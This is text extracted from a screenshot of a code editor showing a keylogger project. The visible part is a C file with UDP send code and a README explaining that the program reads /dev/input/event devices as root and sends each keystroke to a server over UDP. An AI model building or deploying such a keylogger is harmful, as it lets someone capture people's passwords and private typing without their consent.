 wlo1
0 o/s | 0 o/s
13:25
network.c - Keylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
KEYLOGGER
.github
.vscode
images
logs
src_linux_client
key.h
keylogger.c M
keylogger.h
keylogger.o
main.c
main.o
Makefile
network.c
network.h
network.o
src_server
src_windows_client
.gitignore
LICENSE.md
linux_client
Makefile M
README.md M
SEARCH
TIMELINE
3
README.md network.c keylogger.c
src_linux_client > C network.c > ...
1 #include <stdio.h>
2 #include <string.h>
3 #include <stdlib.h>
4 #include <errno.h>
5
6 #include "network.h"
7
8 int init_connection()
9 {
10 int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
11
12 if (sock == INVALID_SOCKET)
13 {
14 perror("socket()");
15 exit(errno);
16 }
17 printf("socket creates successfully\n");
18 return sock;
19 }
20
21 const void send_message(int sock, struct sockaddr_in serv, char *buffer)
22 {
23 socklen_t server_struct_length = sizeof(serv);
24 if (sendto(sock, buffer, strlen(buffer), 0, (struct sockaddr *)&serv, s
25 {
26 perror("sendto()");
27 exit(errno);
28 }
29 }
Preview README.md
UDP
convert to string
struct input_event {
struct timeval time;
unsigned short type;
unsigned short code;
unsigned int value;
}
sudo ./client
stop
ctrl + c
/dev/input/event
Program operation :
This program reads the contents of the file/dev/input/event*([0-9])
which is in the form of a struct :
struct input_event{
struct timeval time;
unsigned short type;
unsigned short code;
unsigned int value;
};
we retrieve the code which will then be converted into a real
keyboard touch. We send the key to the server with the udp protocol.
SIGNAL :
The SIGINT(ctl + c) signal is redirected for a clean stop of the program.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: zsh
~/workspace/programmeHack/Keylogger main !3
main* Environment: unknown 0 0 Live Share
Ln 1, Col 1 Spaces: 4 UTF-8 LF C Linux
..ack/Keylogger
Torchfvce - Suicidal Disciples
network.c - Keylogger - Visual Stu...
system 6 %